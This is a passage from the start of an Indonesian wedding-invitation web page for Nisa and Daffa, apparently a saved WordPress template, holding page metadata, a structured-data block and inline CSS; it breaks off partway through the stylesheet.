



==== index.html @ 025a77cc "Initial commit: Wedding Invitation Nisa & Daffa with interactive lightbox and RSVP integration" ====
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Nisa 💚 Daffa</title>
    <link rel="icon" href="KirimDigi.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="KirimDigi.ico" type="image/x-icon" />
    <meta
      name="description"
      content="The Wedding Of Nisa 💚 Daffa"
    />
    <meta name="robots" content="follow, noindex" />
    <meta property="og:locale" content="id_ID" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Nisa 💚 Daffa" />
    <meta
      property="og:description"
      content="The Wedding Of Nisa 💚 Daffa"
    />
    <meta property="og:url" content="https://invitimo2.my.id/m01/" />
    <meta property="og:site_name" content="KirimDigi - Undangan Website" />
    <meta property="article:section" content="Pernikahan" />
    <meta property="og:updated_time" content="2025-12-08T15:23:49+07:00" />
    <meta
      property="og:image"
      content="https://i.pinimg.com/736x/60/57/ae/6057ae5128e2f11dc4867a96e16e5e37.jpg"
    />
    <meta
      property="og:image:secure_url"
      content="https://i.pinimg.com/736x/60/57/ae/6057ae5128e2f11dc4867a96e16e5e37.jpg"
    />
    <meta property="og:image:width" content="1000" />
    <meta property="og:image:height" content="1000" />
    <meta property="og:image:alt" content="Nisa 💚 Daffa" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta
      property="article:published_time"
      content="2024-10-16T22:46:29+07:00"
    />
    <meta
      property="article:modified_time"
      content="2025-12-08T15:23:49+07:00"
    />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Nisa 💚 Daffa" />
    <meta
      name="twitter:description"
      content="The Wedding Of Nisa 💚 Daffa"
    />
    <meta
      name="twitter:image"
      content="https://i.pinimg.com/736x/60/57/ae/6057ae5128e2f11dc4867a96e16e5e37.jpg"
    />
    <meta name="twitter:label1" content="Ditulis oleh" />
    <meta name="twitter:data1" content="KirimDigi" />
    <meta name="twitter:label2" content="Waktunya membaca" />
    <meta name="twitter:data2" content="Kurang dari semenit" />
    <script type="application/ld+json" class="rank-math-schema">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": ["Person", "Organization"],
            "@id": "https://invitimo2.my.id/#person",
            "name": "KirimDigi - Undangan Website",
            "logo": {
              "@type": "ImageObject",
              "@id": "https://invitimo2.my.id/#logo",
              "url": "https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png",
              "contentUrl": "https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png",
              "caption": "KirimDigi - Undangan Website",
              "inLanguage": "id"
            },
            "image": {
              "@type": "ImageObject",
              "@id": "https://invitimo2.my.id/#logo",
              "url": "https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png",
              "contentUrl": "https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png",
              "caption": "KirimDigi - Undangan Website",
              "inLanguage": "id"
            }
          },
          {
            "@type": "WebSite",
            "@id": "https://invitimo2.my.id/#website",
            "url": "https://invitimo2.my.id",
            "name": "KirimDigi - Undangan Website",
            "publisher": { "@id": "https://invitimo2.my.id/#person" },
            "inLanguage": "id"
          },
          {
            "@type": "ImageObject",
            "@id": "https://i.pinimg.com/736x/60/57/ae/6057ae5128e2f11dc4867a96e16e5e37.jpg",
            "url": "https://i.pinimg.com/736x/60/57/ae/6057ae5128e2f11dc4867a96e16e5e37.jpg",
            "width": "1000",
            "height": "1000",
            "inLanguage": "id"
          },
          {
            "@type": "WebPage",
            "@id": "https://invitimo2.my.id/m01/#webpage",
            "url": "https://invitimo2.my.id/m01/",
            "name": "Nisa 💚 Daffa",
            "datePublished": "2024-10-16T22:46:29+07:00",
            "dateModified": "2025-12-08T15:23:49+07:00",
            "isPartOf": { "@id": "https://invitimo2.my.id/#website" },
            "primaryImageOfPage": {
              "@id": "https://i.pinimg.com/736x/60/57/ae/6057ae5128e2f11dc4867a96e16e5e37.jpg"
            },
            "inLanguage": "id"
          },
          {
            "@type": "Person",
            "@id": "https://invitimo2.my.id/author/1nv1t4j4/",
            "name": "KirimDigi",
            "url": "https://invitimo2.my.id/author/1nv1t4j4/",
            "image": {
              "@type": "ImageObject",
              "@id": "https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g",
              "url": "https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g",
              "caption": "KirimDigi",
              "inLanguage": "id"
            },
            "sameAs": ["http://invisimple.id"]
          },
          {
            "@type": "BlogPosting",
            "headline": "Nisa 💚 Daffa",
            "datePublished": "2024-10-16T22:46:29+07:00",
            "dateModified": "2025-12-08T15:23:49+07:00",
            "articleSection": "Pernikahan",
            "author": {
              "@id": "https://invitimo2.my.id/author/1nv1t4j4/",
              "name": "KirimDigi"
            },
            "publisher": { "@id": "https://invitimo2.my.id/#person" },
            "description": "The Wedding Of Nisa 💚 Daffa",
            "name": "Nisa 💚 Daffa",
            "@id": "https://invitimo2.my.id/m01/#richSnippet",
            "isPartOf": { "@id": "https://invitimo2.my.id/m01/#webpage" },
            "image": {
              "@id": "https://i.pinimg.com/736x/60/57/ae/6057ae5128e2f11dc4867a96e16e5e37.jpg"
            },
            "inLanguage": "id",
            "mainEntityOfPage": {
              "@id": "https://invitimo2.my.id/m01/#webpage"
            }
          }
        ]
      }
    </script>
    <link rel="dns-prefetch" href="//the.invisimple.id" />
    <link
      rel="alternate"
      title="oEmbed (JSON)"
      type="application/json+oembed"
      href="wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvitimo2.my.id%2Fm01%2F"
    />
    <link
      rel="alternate"
      title="oEmbed (XML)"
      type="text/xml+oembed"
      href="wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Finvitimo2.my.id%2Fm01%2F&#038;format=xml"
    />
    <style id="wp-img-auto-sizes-contain-inline-css">
      img:is([sizes="auto" i], [sizes^="auto," i]) {
        contain-intrinsic-size: 3000px 1500px;
      }
    </style>
    <link
      data-optimized="1"
      rel="stylesheet"
      id="dce-animations-css"
      href="wp-content/litespeed/css/3da7654ff5803577bc431290d1123cc2.css?ver=23cc2"
      media="all"
    />
    <style id="wp-emoji-styles-inline-css">
      img.wp-smiley,
      img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
      }
    </style>
    <link
      data-optimized="1"
      rel="stylesheet"
      id="wp-block-library-css"
      href="wp-content/litespeed/css/1d85013fe20c7414120c6828abfbb1f4.css?ver=61ae0"
      media="all"
    />
    <style id="wp-block-library-theme-inline-css">
      .wp-block-audio :where(figcaption) {
        color: #555;
        font-size: 13px;
        text-align: center;
      }
      .is-dark-theme .wp-block-audio :where(figcaption) {
        color: #ffffffa6;
      }
      .wp-block-audio {
        margin: 0 0 1em;
      }
      .wp-block-code {
        border: 1px solid #ccc;
        border-radius: 4px;
        font-family: Menlo, Consolas, monaco, monospace;
        padding: 0.8em 1em;
      }
      .wp-block-embed :where(figcaption) {
        color: #555;
        font-size: 13px;
        text-align: center;
      }
      .is-dark-theme .wp-block-embed :where(figcaption) {
        color: #ffffffa6;
      }
      .wp-block-embed {
        margin: 0 0 1em;
      }
      .blocks-gallery-caption {
        color: #555;
        font-size: 13px;
        text-align: center;
      }
      .is-dark-theme .blocks-gallery-caption {
        color: #ffffffa6;
      }
      :root :where(.wp-block-image figcaption) {
        color: #555;
        font-size: 13px;
        text-align: center;
      }
      .is-dark-theme :root :where(.wp-block-image figcaption) {
        color: #ffffffa6;
      }
      .wp-block-image {
        margin: 0 0 1em;
      }
      .wp-block-pullquote {
        border-bottom: 4px solid;
        border-top: 4px solid;
        color: currentColor;
        margin-bottom: 1.75em;
      }
      .wp-block-pullquote :where(cite),
      .wp-block-pullquote :where(footer),
      .wp-block-pullquote__citation {
        color: currentColor;
        font-size: 0.8125em;
        font-style: normal;
        text-transform: uppercase;
      }
      .wp-block-quote {
        border-left: 0.25em solid;
        margin: 0 0 1.75em;
        padding-left: 1em;
      }
      .wp-block-quote cite,
      .wp-block-quote footer {
        color: currentColor;
        font-size: 0.8125em;
        font-style: normal;
        position: relative;
      }
      .wp-block-quote:where(.has-text-align-right) {
        border-left: none;
        border-right: 0.25em solid;
        padding-left: 0;
        padding-right: 1em;
      }
      .wp-block-quote:where(.has-text-align-center) {
        border: none;
        padding-left: 0;
      }
      .wp-block-quote.is-large,
      .wp-block-quote.is-style-large,
      .wp-block-quote:where(.is-style-plain) {
        border: none;
      }
      .wp-block-search .wp-block-search__label {
        font-weight: 700;
      }
      .wp-block-search__button {
        border: 1px solid #ccc;
        padding: 0.375em 0.625em;
      }
      :where(.wp-block-group.has-background) {
        padding: 1.25em 2.375em;
      }
      .wp-block-separator.has-css-opacity {
        opacity: 0.4;
      }
      .wp-block-separator {
        border: none;
        border-bottom: 2px solid;
        margin-left: auto;
        margin-right: auto;
      }
      .wp-block-separator.has-alpha-channel-opacity {
        opacity: 1;
      }
      .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
        width: 100px;
      }
      .wp-block-separator.has-background:not(.is-style-dots) {
        border-bottom: none;
        height: 1px;
      }
      .wp-block-separator.has-background:not(.is-style-wide):not(
          .is-style-dots
        ) {
        height: 2px;
      }
      .wp-block-table {
        margin: 0 0 1em;
      }
      .wp-block-table td,
      .wp-block-table th {
        word-break: normal;
      }
      .wp-block-table :where(figcaption) {
        color: #555;
        font-size: 13px;
        text-align: center;
      }
      .is-dark-theme .wp-block-table :where(figcaption) {
        color: #ffffffa6;
      }
      .wp-block-video :where(figcaption) {
        color: #555;
        font-size: 13px;
        text-align: center;
      }
      .is-dark-theme .wp-block-video :where(figcaption) {
        color: #ffffffa6;
      }
      .wp-block-video {
        margin: 0 0 1em;
      }
      :root :where(.wp-block-template-part.has-background) {
        margin-bottom: 0;
        margin-top: 0;
        padding: 1.25em 2.375em;
      }
    </style>
    <style id="classic-theme-styles-inline-css">
      /*! This file is auto-generated */
      .wp-block-button__link {
        color: #fff;
        background-color: #32373c;
        border-radius: 9999px;
        box-shadow: none;
        text-decoration: none;
        padding: calc(0.667em + 2px) calc(1.333em + 2px);
        font-size: 1.125em;
      }
      .wp-block-file__button {
        background: #32373c;
        color: #fff;
        text-decoration: none;
      }
    </style>
    <link
      data-optimized="1"
      rel="stylesheet"
      id="betterdocs-blocks-category-slate-layout-css"
      href="wp-content/litespeed/css/55cd19aa27d27dbac8cb7ec1ac0890f1.css?ver=890f1"
      media="all"
    />
    <style id="gutena-tabs-style-inline-css">
      .gutena-tabs-block {
        display: flex;
        flex-direction: column;
        position: relative;
        row-gap: var(--gutena--tabs-tab-after-gap, 10px);
      }
      @media only screen and (max-width: 780px) and (min-width: 361px) {
        .gutena-tabs-block.tablet-scroll > .gutena-tabs-tab {
          flex-wrap: nowrap;
          justify-content: flex-start !important;
          overflow: auto;
          white-space: nowrap;
        }
        .gutena-tabs-block.tablet-scroll
          > .gutena-tabs-tab
          > .gutena-tab-title {
          flex: 1 0 auto;
        }
      }
      @media only screen and (max-width: 360px) {
        .gutena-tabs-block.mobile-scroll > .gutena-tabs-tab {
          flex-wrap: nowrap;
          justify-content: flex-start !important;
          overflow: auto;
          white-space: nowrap;
        }
        .gutena-tabs-block.mobile-scroll
          > .gutena-tabs-tab
          > .gutena-tab-title {
          flex: 1 0 auto;
        }
      }
      .gutena-tabs-block > .gutena-tabs-tab {
        display: flex;
        flex-wrap: wrap;
        gap: var(--gutena--tabs-tab-spacing, 10px);
        justify-content: flex-start;
        list-style: none;
        margin: 0;
        padding: 0;
        position: relative;
      }
      .gutena-tabs-block > .gutena-tabs-tab .gutena-tab-title {
        min-width: var(--gutena--tabs-tab-min-width);
      }
      .gutena-tabs-block > .gutena-tabs-tab.tab-center {
        justify-content: center;
      }
      .gutena-tabs-block > .gutena-tabs-tab.tab-right {
        justify-content: flex-end;
      }
      .gutena-tabs-block > .gutena-tabs-tab.tab-flex .gutena-tab-title {
        flex: 1 0 var(--gutena--tabs-tab-min-width, auto);
        min-width: none;
      }
      .gutena-tabs-block > .gutena-tabs-tab > .gutena-tab-title {
        background: var(
          --gutena--tabs-tab-background-gradient-color,
          var(--gutena--tabs-tab-background-color, #fff)
        );
        border-bottom: var(--gutena--tabs-tab-border-bottom);
        border-left: var(--gutena--tabs-tab-border-left);
        border-radius: var(--gutena--tabs-tab-border-radius);
        border-right: var(--gutena--tabs-tab-border-right);
        border-top: var(--gutena--tabs-tab-border-top);
        box-shadow: var(--gutena--tabs-tab-box-shadow);
        color: var(--gutena--tabs-tab-text-color, #000);
        cursor: pointer;
        font-family: var(--gutena--tabs-tab-font-family, inherit);
        font-size: var(--gutena--tabs-tab-font-size, 14px);
        font-style: var(--gutena--tabs-tab-font-style);
        font-weight: var(--gutena--tabs-tab-font-weight);
        padding: var(--gutena--tabs-tab-padding);
        position: relative;
        text-align: center;
        text-transform: var(--gutena--tabs-tab-text-transfrom);
      }
      @media only screen and (max-width: 780px) {
        .gutena-tabs-block > .gutena-tabs-tab > .gutena-tab-title {
          padding: var(
            --gutena--tabs-tab-padding-tablet,
            var(--gutena--tabs-tab-padding)
          );
        }
      }
      @media only screen and (max-width: 360px) {
        .gutena-tabs-block > .gutena-tabs-tab > .gutena-tab-title {
